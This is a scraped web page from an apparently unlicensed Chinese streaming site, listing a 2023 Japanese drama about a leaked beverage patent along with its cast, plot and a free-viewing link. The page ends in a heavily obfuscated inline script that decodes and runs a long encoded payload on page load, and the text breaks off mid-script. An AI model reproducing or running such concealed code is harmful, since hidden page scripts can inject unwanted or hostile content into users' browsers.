

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianbs.com/html/311123.html
body_size: 16171
content:
<!DOCTYPE html><html><head><title>《这不是抄袭吗？》全集高清免费在线观看-日韩剧 - 片吧影院</title><meta name="keywords" content="这不是抄袭吗？在线观看,日韩剧,电视剧,片吧影院" /><meta name="description" content="电视剧这不是抄袭吗？免费在线观看，由芳根京子、重冈大毅、常盘贵子、渡边大知、福地桃子、朝仓亚纪、豊田裕大、诹访雅、高桥努、相岛一之、赤井英和、野间口彻、ともさかりえ、田边诚一主演的日韩剧，讲述该剧改编自奥乃樱子的同名小说，故事讲述了在某饮料制造商发生了与开发中的饮料相关的重要专利被竞争对手夺走的事件，被怀疑泄露情报的开发部员·藤崎亚季，和为了调查而从母公司来的知识产权专家·北胁雅美一起，为" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260129" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260129" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260129"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260129"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260129"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260129"></script><script type="text/javascript" src="/statics/js/home.js?t=20260129"></script><script>var maccms={"path":"","mid":"1","url":"www.pianbs.com","wapurl":"www.pianbs.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/sou/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li><li><a href="/sou/%E8%80%81%E8%88%85-------------.html">老舅</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/311123-1-1.html" title="这不是抄袭吗？免费在线观看"><img class="lazyload" data-original="https://img.picbf.com/upload/vod/20230424-46/f93d2bc60c2eb126d9c2b3951d348cc8.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">这不是抄袭吗？</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/class/16-----------.html">日韩剧</a></p><p class="data"><span class="data2">地区：</span>日本</p><p class="data"><span class="data2">语言：</span>日语</p><p class="data"><span class="data2">更新：</span>2024-07-31</p><p class="data data-overflow"><span class="data2">导演：</span><a href="/sou/-----%E4%B8%AD%E5%B2%9B%E6%82%9F--------.html">中岛悟</a>&nbsp;</p><p class="desc detail data-overflow"><span class="left data2">演员：</span><span class="data5"><a href="/sou/-%E8%8A%B3%E6%A0%B9%E4%BA%AC%E5%AD%90------------.html">芳根京子</a>&nbsp;<a href="/sou/-%E9%87%8D%E5%86%88%E5%A4%A7%E6%AF%85------------.html">重冈大毅</a>&nbsp;<a href="/sou/-%E5%B8%B8%E7%9B%98%E8%B4%B5%E5%AD%90------------.html">常盘贵子</a>&nbsp;<a href="/sou/-%E6%B8%A1%E8%BE%B9%E5%A4%A7%E7%9F%A5------------.html">渡边大知</a>&nbsp;<a href="/sou/-%E7%A6%8F%E5%9C%B0%E6%A1%83%E5%AD%90------------.html">福地桃子</a>&nbsp;<a href="/sou/-%E6%9C%9D%E4%BB%93%E4%BA%9A%E7%BA%AA------------.html">朝仓亚纪</a>&nbsp;<a href="/sou/-%E8%B1%8A%E7%94%B0%E8%A3%95%E5%A4%A7------------.html">豊田裕大</a>&nbsp;<a href="/sou/-%E8%AF%B9%E8%AE%BF%E9%9B%85------------.html">诹访雅</a>&nbsp;<a href="/sou/-%E9%AB%98%E6%A1%A5%E5%8A%AA------------.html">高桥努</a>&nbsp;<a href="/sou/-%E7%9B%B8%E5%B2%9B%E4%B8%80%E4%B9%8B------------.html">相岛一之</a>&nbsp;<a href="/sou/-%E8%B5%A4%E4%BA%95%E8%8B%B1%E5%92%8C------------.html">赤井英和</a>&nbsp;<a href="/sou/-%E9%87%8E%E9%97%B4%E5%8F%A3%E5%BD%BB------------.html">野间口彻</a>&nbsp;<a href="/sou/-%E3%81%A8%E3%82%82%E3%81%95%E3%81%8B%E3%82%8A%E3%81%88------------.html">ともさかりえ</a>&nbsp;<a href="/sou/-%E7%94%B0%E8%BE%B9%E8%AF%9A%E4%B8%80------------.html">田边诚一</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">该剧改编自奥乃樱子的同名小说，故事讲述了在某饮料制造商发生了与开发中的饮料相关的重要专利被竞争对手夺走的事件，被怀疑泄露情报的开发部...</span></a></p><div class="play-btn hidden-xs"><a href="/yun/311123-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><script>!function(){let _el=document.createElement("div");document.currentScript.insertAdjacentElement("beforebegin",_el);}();!function(){function a(a){var _idx="4qcaji36v";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡Jk(Cn6UKU2)C}ktFQ@-_S@(_U^YFRi)XN^t@U9ds0@)¡Z=z8¡LX)O(h¡=;8¡o:(dC6sKX}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡0¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 